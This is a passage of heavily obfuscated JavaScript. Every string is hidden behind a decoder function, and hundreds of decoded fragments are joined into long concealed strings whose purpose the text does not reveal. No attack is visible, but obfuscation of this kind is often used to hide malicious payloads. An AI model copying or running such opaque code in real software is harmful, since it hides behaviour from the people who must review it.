H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'WJ*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return H===I;},c[Z(0x389,'XaE@')]=Z(0x19d,'MtsT')+Z(0x381,'Q0zH')+Z(0x18a,'X(J5')+Z(0x16f,'ST95')+Z(0x536,'a1tp')+Z(0x392,'(Baq')+Z(0x213,'5A4q')+Z(0x4b5,'7*DV')+Z(0x1a4,'f(rN')+Z(0x568,'Q0zH')+Z(0x188,'l)nO')+Z(0x38e,'b4yb')+Z(0x47a,']G&r')+Z(0x22d,'WJ*4')+Z(0x445,'O!E&')+Z(0x195,'5A4q')+Z(0x2c5,'D5TT')+Z(0x1fc,'e&k)'),c[Z(0x123,'a1tp')]=function(H,I){return H===I;},c[Z(0x499,'b4yb')]=Z(0x49f,'iZi3')+Z(0x303,'v^wR'),c[Z(0x590,'pYsY')]=function(H,I,J){return H(I,J);},c[Z(0x220,'a1tp')]=function(H,I,J){return H(I,J);},c[Z(0x280,'H63R')]=function(H,I,J){return H(I,J);},c[Z(0x53a,'O!E&')]=function(H,I){return H-I;},c[Z(0x2e5,'iZi3')]=function(H,I,J){return H(I,J);},c[Z(0x13a,'Gke[')]=function(H,I){return H(I);},c[Z(0x359,'PS0E')]=function(H){return H();},c[Z(0x28a,'Bv&M')]=Z(0x53c,'2[pp')+Z(0x452,'@]ro')+Z(0x59e,'NEWR')+Z(0x485,'#u!D')+Z(0x334,'6Vmk'),c[Z(0x192,'#(#k')]=Z(0x1ac,'Bv&M')+Z(0x48e,'f(rN'),c[Z(0x354,'#(#k')]=function(H,I){return H===I;},c[Z(0x24a,'mz1w')]=Z(0x341,'4Z2K')+'t',c[Z(0x13f,'Gke[')]=Z(0x3e7,'D5TT')+Z(0x130,'F6P)'),c[Z(0x54b,'6Vmk')]=function(H,I){return H===I;},c[Z(0x38c,'Bv&M')]=function(H){return H();},c[Z(0x428,'Gke[')]=function(H){return H();},c[Z(0x4e3,'pYsY')]=Z(0x434,'hTvL')+'t',c[Z(0x186,'e&k)')]=Z(0x526,'D5TT')+Z(0x4b7,'ScH6')+Z(0x398,'#(#k'),c[Z(0x310,'4Z2K')]=function(H,I){return 